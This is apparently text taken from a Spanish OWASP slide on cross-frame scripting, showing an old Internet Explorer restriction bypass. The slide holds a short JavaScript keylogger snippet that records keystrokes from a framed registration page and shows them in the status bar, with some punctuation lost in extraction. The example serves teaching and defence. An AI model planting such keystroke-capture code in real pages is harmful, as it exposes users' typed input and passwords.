 OWASP Algunos Ataques de Zona Cross Frame Scripting Bypass - Ejemplo: IE Cross Frame Scripting Restriction Bypass Example var keylog= ; document.onkeypress = function () { k = window.event.keyCode; window.status = keylog += String.fromCharCode(k) + [ + k + ] ;} El siguiente ejemplo mostrará las pulsaciones de teclado capturadas de la página de registro iDEFENSE, en la barra de estado del conjunto de marcos.